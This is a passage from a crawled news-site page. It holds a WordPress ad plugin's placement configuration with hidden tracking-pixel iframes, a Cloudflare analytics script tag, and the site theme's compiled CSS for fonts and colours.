height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-ea455e8303dc5d4eaf676db6f018ffe7"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3739745466\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-6cff4aedffc77e1443f54699ae9c4d03"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-4046929521\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-6cff4aedffc77e1443f54699ae9c4d03\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-042bd27104b4cee73f3aefc4ad88464f"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1279123670\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-042bd27104b4cee73f3aefc4ad88464f\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-0e635117b76b577e3da8b622d9bc1ebf"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-3991149827\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-6ac90f38670dcd291572f49138aff2ce"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-954641805\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769768767
body_size: 1099
content:
/** Compiled CSS - Do not edit */
html {font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;}h1, .h1 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:900;}h3, .h3 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}h4, .h4 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}h5, .h5 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}h6, .h6 {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}.single-tagline h6 {}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Roboto Slab,Arial, Helvetica, sans-serif;}.p-cat-info {}.p-meta-info, .wp-block-latest-posts__post-date {font-weight:400;font-style:italic;}.meta-info-author.meta-info-el {}.breadcrumb {}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:600;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Roboto Condensed,Arial, Helvetica, sans-serif;font-weight:700;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Roboto Slab,Arial, Helvetica, sans-serif;font-weight:700;}body .widget.widget_nav_menu .menu-item {}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #141414;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {background-color: #dd3333;}.topline-wrap {height: 2px}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #000000;}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter { color: #000000; }.main-menu {--subnav-bg-from: #000000;--subnav-bg-to: #000000;}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}[data-theme="dark"] .main-menu  {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.navbar-border-holder {border-width: 2px; }:root {--g-color: #ff003c}body .entry-content a:not(button), body .comment-content a{ color: #dd3333}.tipsy, .additional-meta, .sponsor-label, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-weight: 400; }.tipsy, .additional-meta, .sponsor-label, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc. .follower-el .right-el, .author-job, .comment-metadata{ font-style: italic; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Roboto Slab; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {}